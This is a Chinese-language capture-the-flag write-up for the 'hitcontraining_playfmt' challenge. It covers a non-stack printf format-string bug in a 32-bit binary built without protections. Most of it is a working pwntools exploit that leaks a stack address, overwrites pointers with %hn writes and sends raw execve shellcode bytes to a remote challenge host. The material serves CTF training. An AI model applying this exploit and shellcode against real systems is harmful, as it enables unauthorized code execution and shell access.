hitcontraining_playfmt
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8047000)
RWX: Has RWX segments
32位保护全关
int do_fmt()
{
int result; // eax
while ( 1 )
{
read(0, buf, 0xC8u);
result = strncmp(buf, "quit", 4u);
if ( !result )
break;
printf(buf);
}
return result;
}
存在格式化字符串漏洞,并且是bss段,也就是非栈上的格式化字符串
思路:
劫持ebp,在bss上写入shellcode,然后改retn_addr --> bss

劫持这些二级指针,对照这gdb就能修改
from pwn import*
from Yapack import *
r,elf=rec("node4.buuoj.cn",29059,"./pwn",0)
context(os='linux', arch='i386',log_level='debug')
libc=ELF('libc-2.23.so')
#6 10 15
# sl(b'%15$p')
# leak=get_addr_int(8)-247-libc.sym['__libc_start_main']
# li(leak)
sl(b'%6$p')
stack=get_addr_int(8)-0x28#-247-libc.sym['__libc_start_main']
li(stack)
pl="%"+str((stack+0x1c)&0xff)+"c%6$hhn"
sl(pl)
pl="%"+str(0xA064)+"c%10$hn"
sl(pl)
shell=asm(shellcraft.sh())
pl=b'quit'+b'\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80'
sl(pl)
debug('b *0x804854f')
ia()























 666
666











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








